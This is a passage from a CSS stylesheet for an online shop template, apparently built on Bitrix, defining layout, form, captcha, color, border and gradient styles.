	width: 70%;
	max-width: 970px;
	margin-right: 75px;
}
@media(max-width: 	1600px){
	.garantee_list{
		margin-right: 	20px;
	}
}
.garantee_list_box{
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.consumer_box{
	padding-bottom: 30px;
	border-bottom: 1px solid #E5E5E5;
}
.consumer_box img{
	float: left;
	max-width: 670px;
	margin-right: 100px;
	margin-bottom: 25px;
}
.small_title{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-transform: uppercase;
	color: #742A19
}
.consumer_box p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;

	color: #242424;
}
.garantee_box .small_title{
	margin-bottom: 30px;
}
.shop_map{
	margin-top: 50px;
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.shop_map a{
	display: block;
}
.shop_map .shop_list{
	max-width: 680px;
}
.shop_map h4{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 30px;
	line-height: 41px;
	color: #742A19;
	margin-bottom: 30px;
}
.shop_map p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	color: #242424;
	margin-bottom: 30px;
}
.shop_map a, #content .right_block  .shops.list .item .title, .catalog_section_list .section_item li.name a span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	color: #742A19;
	margin-bottom: 30px;
}
.shop_map a:before{
	content:"";
	display: inline-block;
	background: #742A19;
	width: 6px;
	margin-right: 15px;
	height: 6px;
	position: relative;
	top: -3px
}
.shop_map .map{
	width: 100%;
	max-width: 750px;
}
@media(max-width: 1360px){
	.shop_map .map{
	width: 100%;
	max-width: 750px;
	}
}
.not_main_wrapper .middle .container #content .right_block ul li:before{
	content: "";
	display: inline-block ;
	padding-left: 0px;
	margin-right: 14px;
	margin-left: 0px;
	width: 20px;
	height: 20px;
	position: relative;
	top: 4px;
	background: url("/upload/check2.svg") no-repeat center / contain;
}

.not_main_wrapper .middle .container #content .right_block .ya-share2 li.ya-share2__item::before{
	display: none;
}
.not_main_wrapper .middle .container #content .right_block ul.news_slider li:before{
	display: none;
}
.not_main_wrapper .middle .container #content .right_block ul.bx-nav-list-1-lvl li:before{
	display: none;
}
.not_main_wrapper .middle .container #content .right_block ul li{
		font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;

	color: #242424;
	margin-bottom: 0px;
	
}
.vacansy_text{
	padding-bottom: 50px;
	display: flex;
	-webkit-justify-content: center;
	        justify-content: center;
	align-items: center
}
.vacansy_text div{
	max-width: 625px;
}
.vacansy_text div p, .not_main_wrapper .middle .container #content .right_block p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;

	color: #242424;
}
.not_main_wrapper .middle .container #content .right_block p.demands{
	 color: #742A19
}
.not_main_wrapper .middle .container #content .right_block p a{
	white-space: 	nowrap;
}
.not_main_wrapper .middle .container #content .right_block a.form_link{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	text-decoration-line: underline;
	color: #742A19;
	}
.not_main_wrapper .middle .container #content .right_block a:hover{
	color: #742A19;
}
.vacansy_text div p b{
	font-weight: 600;
}
.vacansy_text img{
	margin-right: 35px;
}
.vacansy_text div p.small_title{
	margin-top: 30px;
	margin-bottom: 25px;
}
.small_title, .vacansy_text div p.small_title, .not_main_wrapper .middle .container #content .right_block p.small_title{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-transform: uppercase;
	color: #742A19
}
.wrap_md, .wrap_md_row  { font-size: 0px; margin: 0px; }

.wrap_md_row { margin: 0px -15px; }

.md-75, .md-33, .md-25, .md-50, .wrap_md .news_wrap, .wrap_md .subscribe_wrap, .wrap_md .iblock { display: inline-block; vertical-align: top; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; font-size: 13px; }

.md-75 { width: 75%; }

.md-50 { width: 50%; }
				
.md-33 { width: 33.33%; }

.md-25 { width: 25%; }

.wrap_md_row > div { padding: 0px 15px; }



.border-radius { -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }

.box-sizing { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.hidden { display: none !important; visibility: hidden; }

.hidden_block { visibility: hidden; opacity: 0; }

.display-block { display: block !important; visibility: visible; }

.bold { font-weight: 600; }

.f-right { float: right; }

.f-left  { float: left; }

.clear { width: 100%; clear: both; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }



.top_block { font-size: 0px; margin: 0px 0px 24px; padding: 42px 0px 0px; }

.top_block a { font-size: 12px; text-decoration: none;     margin-right: 40px;}



#header { margin: -1px 0px 0px; padding: 0px 0px 0px; z-index: 100; right: 0; left: 0; /*border-bottom: 1px solid #e5e5e5;*/ }

.front_page #header {padding: 10px 0px 20px; }

.has_menu #header { margin-bottom: 0px; padding-bottom: 16px; }

.has_menu.m_color_colored #header { padding-bottom: 15px; }

.head_type_1 #header {  background-size: cover; }

.middle { position: relative; }

.middle:after { content: ''; clear: both; display: table; }

.header_wrap.colored #header { border-bottom-color: #fff; /*margin-bottom: 9px;*/ }

#footer { min-height: 150px; position: relative; zoom: 1; z-index: 50; border-top: 1px solid #e7e7e7; }





/* INPUTS */

input::-webkit-input-placeholder, input::-moz-input-placeholder, input::-ms-input-placeholder, input::-o-input-placeholder { color:#6a6a6a;}

input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, select:focus { outline:none; }

input[type="text"], input[type="password"], input[type="email"], select, textarea {

	box-sizing: border-box;

	-moz-box-sizing: border-box;

	-o-box-sizing: border-box;

	-webkit-box-sizing: border-box;

	background: #FFFFFF;
	border: 1px solid #E5E5E5;
	box-sizing: border-box;

	box-shadow:none;

	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;


	color: #242424;

	height:auto;



	padding:8px 13px 7px;
	padding-bottom: 8px;

	width: 100%;

	

}

textarea { resize:none; min-height:90px; }

input[readonly], select[readonly], textarea[readonly] { background:#FFF; }

input:not(.button) { line-height:20px; }

input.big { padding:10px 13px 9px; }

input.grey { background:#eeeeee; }

input.medium { padding:8px 13px 7px; }

input.error, textarea.error { border-color:#e62222; background:#ffefef; }

.bxml-dialog input[type="text"] { width:auto; padding:initial; border-color:initial; }

.bx-ie input[type="text"], .bx-ie  input[type="password"], .bx-ie  input[type="email"] { padding-bottom:8px; }

form[name="bx_auth_services"] .form-control input { margin: 0px 0px 20px; }

form[name="bx_auth_services"] .form-control span { font-size: 12px;  padding: 0px 10px 0px 0px; }



/* FORMS */

form .star, .order-checkout .sof-req {font-size:12px;font-weight:normal;line-height:0;margin:0 0 0 4px;position:relative;color:#e62222;}

.form.ASK { display: none; }

.popup .form.ASK, .form_block .form.ASK { display: block; }

.form-control {position:relative;margin-bottom: 19px;}

.form-control label {display: block;font-size: 12px;margin-bottom: 2px;}

.form .form_body {margin: 0 0 9px;position:relative;}

.form .form_desc {margin-bottom: 15px;}

.form .form_result {margin-bottom: 30px;}

.form .form_result, .form .form_result.success * {color:green;}

.form  .form_result > *, .form  .form_desc > * {margin:0;}

.form .form_footer {margin:0 0 23px 0;}

.form .form_footer .button + .button{margin-left:13px;}

.form  .form_left {width:56%;float:left;}

.form  .form_right {left: 56%;padding-left: 30px;position: absolute;right: 0;}

.form.b .form_left, .form.b .form_right{float: none;left: inherit;margin: 0;max-width: inherit;padding: 0;position: relative;right: inherit;width: 100%;}

.form textarea {min-height:193px;}

label.error {color:#e62222 !important;font-size:10px;position:absolute;top:0;right:0px;}

.h label.error {display: none !important;}

.popup .form .form_head {border-bottom: 2px solid;padding: 34px 35px 35px;}

.popup .form .form_head h2 {margin:0;}

.popup  .form .form_desc {margin-bottom:0;margin-top: 15px;}

.popup .form .form_result {margin:0;padding: 30px 35px 0;}

.popup .form .form_body {margin: 0;padding: 29px 35px 6px;}

.popup .form .form_footer {padding: 0 35px 12px;}

.popup.show .form .form_result { padding-bottom: 30px; }

.error_block_auth {color:#e62222 !important;font-size:12px;}



/* CAPTCHA */

.captcha-row {position: relative;max-width:418px;}

.captcha-row   .captcha_input {bottom: 0;height: 59px;left: 247px;max-width: 184px;position: absolute;right: 0;}

.captcha-row   .captcha_input label.error {white-space: nowrap;}

.captcha-row   .captcha_input input[name="captcha_word"] {bottom: 0;position: absolute;}

.captcha-row   .captcha_image {height: 37px;position: relative;width: 217px;}

.captcha-row .captcha_image img {height:37px;border:none;vertical-align: top;width: 100%;width:180px;}

.captcha_reload {border: 1px solid transparent;cursor: pointer;height: 35px;left: 179px;position: absolute;top: 0;width: 36px;}

.captcha_reload::before, .captcha_reload::after {content: "";display: block;position: absolute;}

.captcha_reload::before {border-radius: 25px;height: 25px;left: 5px;top: 5px;width: 25px;}

.captcha_reload::after {background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/icons_wish.png") repeat scroll -67px -82px;height: 13px;left: 10px;top: 11px;transition: background 0.7s ease-in-out 0s;width: 15px;}

.captcha_reload:hover:before {background: #383838; }

.captcha_reload.loading:after {-webkit-animation: spinner .5s linear infinite !important; animation: spinner .5s linear infinite !important; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;  -ms-transform-style: preserve-3d;  -o-transform-style: preserve-3d; transform-style: preserve-3d; }

.captcha_reload:hover:after {-webkit-animation: spinner .5s ease-out 1; animation: spinner .5s ease 1; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;  -ms-transform-style: preserve-3d; -o-transform-style: preserve-3d; transform-style: preserve-3d; }

.captcha-row.b .captcha_input, .captcha-row.b .captcha_image{height: 37px;left: inherit;margin: 0;max-width: inherit;position: relative;right: inherit;}

.captcha-row.b .captcha_input label.error {top: -68px;}

.captcha-row.b .captcha_image{margin-bottom:9px;}

.captcha-row .captcha_image .captcha_reload {right: 0; text-indent: -9999px;}

/* FORMS */



/*colors and bg*/

b, strong, .popup .popup-intro .pop-up-title, .registraion-page .top p, .basket_popup_wrapp .item-title .one-item, .basket_popup_wrapp .item-title .cost-cell, .basket_sort ul.tabs li span, .module-cart table td.name-cell div[class^=bx_item_detail_] .titles, .item-title  .props .item_prop .value, .no_products, .bx_compare .prop_title_table .data_table_props tr td:first-child, .catalog_detail .set_wrapp .title, .catalog_detail .bx_item_set_hor_container_big .title, .bx_modal_body .item_block_title, .props_block .char_value, .char_name .hint .icon i, .bx_filter_container_title .hint .hint_icon i, .location-block-wrapper .bx-sls .bx-ui-sls-fake, .location-block-wrapper .bx-sls .bx-ui-sls-route, .bx_order_make .bx_description .name, h4.hover:hover, .filter_block  ul li span, .module-orders-list tbody td, .jobs_wrapp .item .salary, .medium { color: #383838; }

.module-cart tfoot td .item_title, .bottom.middle td > .coupon .coupon-t, .module-cart .row_values .price, .module-cart table tr td.count-cell, .sort_header .sort_filter a.current, .sort_header .sort_filter a:hover, .bx_filter_vertical .bx_filter_block label:hover span, .bx_filter_vertical .bx_filter_block input:checked+ label span, .bx_filter .bx_filter_select_text, .bx_filter_vertical input[type="checkbox"] + label.sku span, .bx_filter_select_popup ul li label, .common_select *, .sku_props .bx_item_detail_size ul li, .catalog_detail .stock_board .title, .filter label span, .reviews-post-table .reviews-text, .forum-quote tbody tr td a, .reviews-header-title a, .stores_block .stores_text_wrapp, .coupons_list .bx_ordercart_coupon, .basket_wrapp table tbody td, .border_block_wide table td, .colored_table tbody tr td { color: #373737; }



a:hover, .link:hover, .header_wrap .top-h-row .menu li > a:hover, .top-h-row .menu li.current > a, .phones .phone_wrap a, .phones .order_wrap_btn:hover, .avtorization-call.enter, .top-h-row .h-user-block a, .main-nav ul.menu > li > a, ul.mini-menu li a, body .main-nav .menu > li.current > a, .white #header .catalog_menu ul.menu > li a, ul.menu .child li.menu_title a, ul.menu .child li.menu_item a:hover, #header .catalog_menu ul.menu > li > a, #header .catalog_menu ul.menu > li.current > a, .wrapper.has_menu .white #header .catalog_menu ul.menu > li:hover > a, body .white #header ul.menu li .child.submenu .child_wrapp a:hover, body .wrapper.has_menu #header ul.menu li .child.submenu .child_wrapp a:not(.title):hover, ul.menu li .depth3 a.title:hover, #header .wrapper_middle_menu .menu > li .child.submenu .child_wrapp a.current:not(.title), #header .menu > li .child_wrapp a.current:not(.title), body #header ul.menu li .child.submenu.line .child_wrapp > a, .search_middle_block .middle_form .noborder, .basket_wrapp .wraps_icon_block .count a, .basket_wrapp .wraps_icon_block .count .text, .basket_wrapp .basket_block .title, .cost.prices .price, .sale_block .text, .sale_block .value, .news .item .info .date, .stores .stores_list .item a:hover span, .footer_top .sblock .wrap_more_text, .footer_top .sblock .wrap_more_text div, .footer_bottom .submenu_top .menu_item a, .img_block_capcha .reload:hover, .form-control .forgot:hover, #header .basket_fly .basket_title, .basket_sort ul.tabs li.cur span, .basket_sort ul.tabs li:hover .wrap_li > span, .basket_sort ul.tabs li:hover .wrap_li > span *, .module-cart .name-cell a:hover, .basket_sort ul.tabs li.cur .wrap_li > span, .basket_sort ul.tabs li.cur .wrap_li > span *, .basket_sort ul.tabs li .wrap_li > span *, .section_item_inner .section_info ul li a:hover, .bx_filter .bx_filter_parameters_box_title, .bx_filter .bx_filter_popup_result a, .left_block .internal_sections_list .title a, .left_block .internal_sections_list li a, .item .child_container .child_wrapp .menu_item:not(.current) a, .left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur:hover, .catalog_item:hover .item-title a, .item-title a:hover, li.item:hover a, .item_wrap:hover .item-title a, .view_sale_block .values, .more_text_ajax:hover, .bx_compare .compare_view .item_block:hover a, .item-stock .store_link:hover, .set_block .item:hover .item_info a, .item .date_small, .articles-list.news .item:hover .item-title a, .jobs_wrapp .item .name tr:hover .link, .basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block .count span a, .basket_wrapp .basket_empty .wraps_icon_block.basket .count span, .basket_wrapp .basket_fly .basket_count.empty .wraps_icon_block.basket .count span { color: #1d1a1a; }

ul.menu .see_more, ul.menu .see_more a{color: #1d1a1a !important;}



.h_color_colored .header_wrap #header, .h_color_white .header_wrap #header .middle-h-row .logo_wrapp .logo a, .colored #header .catalog_menu ul.menu > li, .module-cart .remove-cell a:hover, .cart_shell .remove-cell a:hover, .bx_item_set_hor .bx_item_set_hor_item a.remove, .start_promo .item i.title span, .start_promo .item p span, .subscribe-form, .block_wr.dark, .stores .all_map, .registraion-page .top p:after, .more_text_ajax:before, .captcha_reload:before, .catalog_detail .like_icons  > div.text.added, .left_block .internal_sections_list .child_wrapp ul.child li.cur:after, .left_block .internal_sections_list .child_wrapp ul.child li:hover:after, .left_block .internal_sections_list li.cur, .left_block .internal_sections_list li:hover, .left_block .internal_sections_list .title .inner_block:before, .bx_filter .bx_filter_popup_result{ background-color: #ddd; }



.top-h-row .menu li a, .cost.prices .price_name, .news .item .info .preview, .form-control label, .social_block  .row .title, .module-cart thead tr, .count-cell div.error, .module-cart table td.name-cell div[class^=bx_item_detail_] .values, .item-title  .props .item_prop .title, .bx_filter_vertical .bx_filter_block label span, .display_list .list_item .preview_text, .display_list .list_item  .props_list td, .articles-list .item .right-data .preview-text, .bx_filter_vertical .bx_filter_block label:hover span, .catalog_detail .stock_board .txt, .file_type .description, .catalog_detail .form_wr, .reviews-post-reply-buttons a, .reviews-post-table, .bx_order_make .bx_block.r1x3.pt8, .bx_order_make .float .bx_description .name, .module-order-history .module-orders-list td.drop-cell .item-shell thead td, .module-order-history .order_property.d td, .orderdetail .module-orders-list.colored tbody td:first-child, .soc-avt, .module-cart table td.name-cell .item_props .item_prop .property_value, .colored_table thead tr { color: #888888; }



.header_wrap.colored .top-h-row .menu li a, .stores .stores_list .item .store_text .value, #footer  .copyright, #footer  .copyright *, .footer_bottom .all_menu_block ul li a { color: #545454; }

.header_wrap.colored .main-nav ul.menu > li > a { color: #fff; }

.item-stock, .bx_compare .compare_view.data_table_props td, .catalog_detail .like_icons  > div, .info_item .top_info .article, .share_wrapp .text.button , .share_wrapp .text.button:hover { color: #6d6d6d; }



/* the most common styles are sorted for quick changes */

table.title-search-result .price, .card_popup_frame.popup .total_wrapp, .module_products_list .price-cell .price, 

.compare_wrapp a.compare_link, .module-cart .colored tfoot td.row_values, .module-cart .summ-cell, 

.module-cart .summ-cell *, .catalog_detail .availability-row .value a, .catalog_detail a.wish_item .value, 

.catalog_detail a.compare_item  .value, ul.tabs li.cur:hover span, 

ul.tabs li:active span, .module_products_list .basket_button.read_more span,

ul.mini-menu li a, .top-h-row   .phone span, .top-h-row  .phone span a, ul.tabs li span,

.compare_button span, .left_block .internal_sections_list .title a, .btn_big, .catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_title .price, 

.bx_modal_container .bx_modal_small_title, .card_popup_frame.popup .basket_empty * { color: #000; }

.filter_button span, .catalog_detail .stock_board .title, .module_products_list .basket_button.to-cart span, 

.module_products_list .basket_button.to-subscribe span, .module_products_list .basket_button.to-order span, table.colored td.name, .front_slider .price, .page_not_found td.description .title404,

.popup-window-titlebar .popup-window-top-row .popup-window-center-column span div, #header .basket_fly .opener .count { color: #212121; }

#header .catalog_menu  ul.menu.adaptive.opened li.menu_opener, #header .catalog_menu  ul.menu.adaptive.opened li.menu_opener a,

#header .catalog_menu  ul.menu.adaptive.opened li.menu_opener:hover, #header .catalog_menu  ul.menu.adaptive.opened li.menu_opener:hover a, #header ul.menu.full > li.search_row, #header ul.menu.full > li.search_row input[id^=title-search-input]:focus { border-color: #3d3d3d; }



#header .catalog_menu ul.menu.full.opened > li:not(.current):hover a, #header ul.menu.full.opened > li:not(.current):hover a, #header ul.menu.adaptive > li a, .specials_slider.product_slider .basket_button.in-cart span { color: #fff; }



.display_list .list_item  .props_list td, .smartfilter, .smartfilter input, .catalog_detail .stock_board .txt, .index_bottom .info_column .about_column, .header-cart-block .cart .summ, .header-cart-block .cart .delay_link{ color: #636363;}



.show_number,
.show_number *,
.module-cart [data-id="total_buttons"] .description,
.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_title,
.display_list .availability-row .value {
    color: #777;
}

.catalog_detail .element_detail_text, .tabs_content li.video{	color: #7e7e7e;}

.tooltip .tooltip_close:hover{	color: #333;}

.display_list .available_block, .display_list .noavailable_block{	color: #888;}

.module_products_list .price-cell .price.discount, .module-cart .cost-cell .discount, .module-cart .cost-cell .discount strike,

.module-cart .count-cell .measure, .catalog_detail .set_wrapp .item .price.detail, .bx_item_set_hor .bx_item_set_hor_item .price.detail { color: #999; }

.top-h-row .h-user-block .have-user a.exit, .top-h-row .h-user-block .have-user a.exit span, .top-h-row .menu li a{ color: #919191; }

#footer  .copyright .grey{ color: #a0a0a0; }

.front_slider .price.discount{ color: #adadad; }

form div.r div.error, .order-checkout .sof-req, .pay-status-cell.not_payed{ color: #cb0000; }

.basket_button:hover, .button30:hover, .basket_button:hover span, .button22:hover span, .button30:hover span, .compare_button:hover span, .filter_button:hover span, 

.button30.fast_order span, .button30.back_button span, .button30.grey span, .bx_filter_container_title .hint .hint_icon:hover, .popup .soc-avt .row a:hover, 

.popup .bx-auth-service-form input[type='submit']:hover, #bx_auth_servform input[type=submit]:hover { color: #fff; }



/* borders */

a.avtorization-call.enter:hover, .pseudo:hover, .articles-list .item:hover .item-title a, .articles-list .item .item-title a:hover{ border-bottom-color: #919191; }

.props_table td{ border-bottom: 1px dotted #b4b4b4; }



.staff_wrapp .item .contacts, .question-list , .detail_picture_block .picture_description,

.authorization-cols .col.authorization .soc-avt, ul.left_menu > li.exit, 

.popup .form-description-wrapp, .popup .form_description, .basket_fly .module-cart table.colored tbody td, #header .middle-h-row form.basket_wrapp{ border-top: 1px solid #e7e7e7; }

table.colored td, .catalog_detail hr, .viewed_products_column .view-list, .ask_small_block .ask_btn_block, .popup .form-description-wrapp, .popup .form_description,

#order_form_div .title , #order_form_div hr, #order_form_div form .title, #order_form_div .sale_order_table.props td, .differences_table td, .basket_fly li[item-section="AnDelCanBuy"] .module-cart table.colored tbody,

#header .basket_fly li[item-section="AnDelCanBuy"] .module-cart .colored tfoot td.total_wrapp{ border-bottom: 1px solid #e7e7e7; }

table.colored tr.nb td{border-bottom:none;}

.module-cart .colored tbody, .module-cart .colored tfoot{ border-left: 1px solid #e7e7e7; border-right: 1px solid #e7e7e7; border-bottom: 1px solid #e7e7e7; }

.viewed_products_column .view-item, .module-orders-list td.drop-cell { border-left: 1px solid #e7e7e7; border-right: 1px solid #e7e7e7; }

.module-order-history .module-orders-list .tr-d:hover td{ border-top: 1px solid #e7e7e7; }

.module-order-history .module-orders-list .tr-d:hover td.item-name-cell, .module-order-history .module-orders-list .tr-d.opened td.item-name-cell{ border-left: 1px solid #e7e7e7;  }

.module-order-history .module-orders-list .tr-d:hover td.order-status-cell, .module-order-history .module-orders-list .tr-d.opened td.order-status-cell, 

.module-cart .colored tfoot tr[data-id="total_buttons"] td .basket_update{ border-right: 1px solid #e7e7e7; }



/* backgrounds */

.jobs_wrapp .item span.icon, .staff_wrapp .section .icon { background: #eef1f1; }

.catalog_detail .tabs.main_tabs > li { background: #f2f2f2; }

.bx_filter_vertical, table.colored.item-shell thead td, .popup .form-description-wrapp, .differences tr.hovered:hover, .search-page form { background: #F8F8F8; }

body, .adaptive_filter { background: #fff; }

#footer .phone .icon { background: #fff; }

.item_slider ul.slides li  { background: #fff; }

#header .basket_fly { background: #fff; box-shadow: rgba(44, 44, 44, 0.4) 0px 6px 18px; -moz-box-shadow: rgba(44, 44, 44, 0.4) 0px 6px 18px; -webkit-box-shadow: rgba(44, 44, 44, 0.4) 0px 6px 18px; }

table.title-search-result td.title-search-all { background: #fff !important; }



.header-cart-block .cart.empty_cart > span.icon{

	background: #e9e9e9;

	background: url([data-uri]);

	background: -moz-linear-gradient(top,  #e9e9e9 0%, #d5d5d5 100%);

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e9e9e9), color-stop(100%,#d5d5d5));

	background: -webkit-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -o-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -ms-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: linear-gradient(to bottom,  #e9e9e9 0%,#d5d5d5 100%);

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#d5d5d5',GradientType=0 );

	border-bottom: 1px solid #cacaca;

}

.popup .popup-intro.grey{

	border-bottom: 1px solid #bfbfbf;

	background: #e9e9e9;

	background: url([data-uri]);

	background: -moz-linear-gradient(top,  #e9e9e9 0%, #d5d5d5 100%);

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e9e9e9), color-stop(100%,#d5d5d5));

	background: -webkit-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -o-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -ms-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: linear-gradient(to bottom,  #e9e9e9 0%,#d5d5d5 100%);

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#d5d5d5',GradientType=0 );

}



.module-cart .colored tfoot tr[data-id="total_buttons"] td .top_shadow{ box-shadow: 0 1px 2px #e7e7e7 inset; -moz-box-shadow: 0 1px 2px #e7e7e7 inset; -o-box-shadow: 0 1px 2px #e7e7e7 inset; -webkit-box-shadow: 0 1px 2px #e7e7e7 inset; }

.top-h-row  .search input[id^=title-search-input]{ color: #b2b2b2; box-shadow: 0 0 1px #ededed; -moz-box-shadow: 0 0 1px #ededed; -o-box-shadow: 0 0 1px #ededed; -webkit-box-shadow: 0 0 1px #ededed; border-color: #e6e7e8; }

.middle-h-row  .search input[id^=title-search-input]{ color: #b2b2b2; box-shadow: 0 0 1px #ededed; -moz-box-shadow: 0 0 1px #ededed; -o-box-shadow: 0 0 1px #ededed; -webkit-box-shadow: 0 0 1px #ededed; border-color: #f2f3f4; }

.middle-h-row  .search input[id^=title-search-input]:focus { color: #b2b2b2; box-shadow: 0 0 1px #ddd; -moz-box-shadow: 0 0 1px #ddd; -o-box-shadow: 0 0 1px #ddd; -webkit-box-shadow: 0 0 1px #ddd; border-color: #e8e9ea; }

table.title-search-result img.item_preview { box-shadow: 0 0 15px 5px #fff; -moz-box-shadow: 0 0 15px 5px #fff; -o-box-shadow: 0 0 15px 5px #fff; -webkit-box-shadow: 0 0 15px 5px #fff; }



/*table*/

table.colored_table { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-collapse: collapse; }

.colored_table thead { border: 1px solid #E5E5E5; }

.colored_table thead tr { background: #F7F7F7; }

.colored_table tr td { padding: 8px 29px; }

.colored_table tbody { border-left: 1px solid #E7E7E7; border-right: 1px solid #E7E7E7; border-bottom: 1px solid #E7E7E7; }

.colored_table tbody tr td { border-bottom: 1px solid #E7E7E7; }



/* unsorted styles*/

.front_slider .read_more:hover, .btn_big:hover{

	text-shadow: 0 1px 0 rgba(0,0,0,.2);

	-moz-text-shadow: 0 1px 0 rgba(0,0,0,.2);

	-o-text-shadow: 0 1px 0 rgba(0,0,0,.2);

	-webkit-text-shadow: 0 1px 0 rgba(0,0,0,.2);

	color: #fff;

	border-bottom: 2px solid #212121 !important;

	background: #848484 !important;

	background: url([data-uri]?EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+) !important;

	background: -moz-linear-gradient(top, #848484 0%, #464646 100%) !important;

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#848484), color-stop(100%,#464646)) !important;

	background: -webkit-linear-gradient(top, #848484 0%,#464646 100%) !important;

	background: -o-linear-gradient(top, #848484 0%,#464646 100%) !important;

	background: -ms-linear-gradient(top, #848484 0%,#464646 100%) !important;

	background: linear-gradient(to bottom, #848484 0%,#464646 100%) !important;

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#848484', endColorstr='#464646',GradientType=0 ) !important;

	color: #fff !important;

	box-shadow: 0px -1px 0 #555 inset;

	-moz-box-shadow: 0px -1px 0 #555 inset;

	-o-box-shadow: 0px -1px 0 #555 inset;

	-webkit-box-shadow: 0px -1px 0 #555 inset;

}

ul.menu li .child.cat_menu hr { border-bottom: 1px solid #fff; background: #e7e7e7; }

ul.menu .child .child_wrapp, .breadcrumbs .dropdown { background: #f5f5f6; box-shadow: 0 1px 5px #fafafa; -moz-box-shadow: 0 1px 5px #fafafa; -o-box-shadow: 0 1px 5px #fafafa; -webkit-box-shadow: 0 1px 5px #fafafa; }

.specials_slider.product_slider .catalog_item:hover .basket_button.read_more span { background-position: 1px -408px; }

.module_products_list .basket_button.read_more span { background-position: 1px -408px; }

.top-h-row .search input[id^=title-search-input]:focus { border-color: #ddd; box-shadow: 0 0 1px #eee; -moz-box-shadow: 0 0 1px #eee; -webkit-box-shadow: 0 0 1px #eee; -o-box-shadow: 0 0 1px #eee; }

.question-list .ans{ color: #444; border: 1px solid #e8e8e8; background: #f2f2f2; border-bottom: 1px solid #bdbdbd; }

.question-list .ans .arr { border-bottom: 10px solid #f2f2f2; }

input.error, textarea.error{ border-color: #cb0000; }

input#COUPON.error{ border-color: #cb0000 !important; }

input#COUPON.good{ border-color: #00cb00 !important; }

h2.feedback_title{ color: #221f26; }

.bx-touch .bx_item_set_hor_container_big .bx_item_set_del, .bx_item_set_hor_container_big .bx_item_set_hor_item:hover .bx_item_set_del, .bx_kit_item:hover .bx_kit_item_del { background: #e62222; }

.button30.fast_order{

	background: #00b0d8;

	background: url([data-uri]);

	background: -moz-linear-gradient(top,  #00b0d8 0%, #007db9 100%);

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b0d8), color-stop(100%,#007db9));

	background: -webkit-linear-gradient(top,  #00b0d8 0%,#007db9 100%);

	background: -o-linear-gradient(top,  #00b0d8 0%,#007db9 100%);

	background: -ms-linear-gradient(top,  #00b0d8 0%,#007db9 100%);

	background: linear-gradient(to bottom,  #00b0d8 0%,#007db9 100%);

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b0d8', endColorstr='#007db9',GradientType=0 );

	border-bottom: 1px solid #00699d;	

}

.button30.fast_order span{ text-shadow: 0 1px 1px #006f9c; -moz-text-shadow: 0 1px 1px #006f9c; -o-text-shadow: 0 1px 1px #006f9c; -webkit-text-shadow: 0 1px 1px #006f9c; }

.bx_filter_container_title > span.name span { color: #221f26; border-bottom: 1px dotted #6e6e6e; }

.bx_filter_vertical .bx_filter_container_title i.arr { background: #fafafa url("/bitrix/templates/our_shop/../images/arrows_small.png") -15px -21px no-repeat; }

.bx_filter_vertical .for_button { border-top: 1px solid #dadada; }

.smartfilter .bx_ui_slider_track { background: #dadada; }

.compare_wrapp { background: #fcfcfc; border: 1px solid #f1f1f1; box-shadow: 0 0px 1px #e7e7e7 inset; -moz-box-shadow: 0 0px 1px #e7e7e7 inset; -o-box-shadow: 0 0px 1px #e7e7e7 inset; -webkit-box-shadow: 0 0px 1px #e7e7e7 inset; }

.popup, div[id^="CatalogSetConstructor"]  .popup-window { background: #fff; }

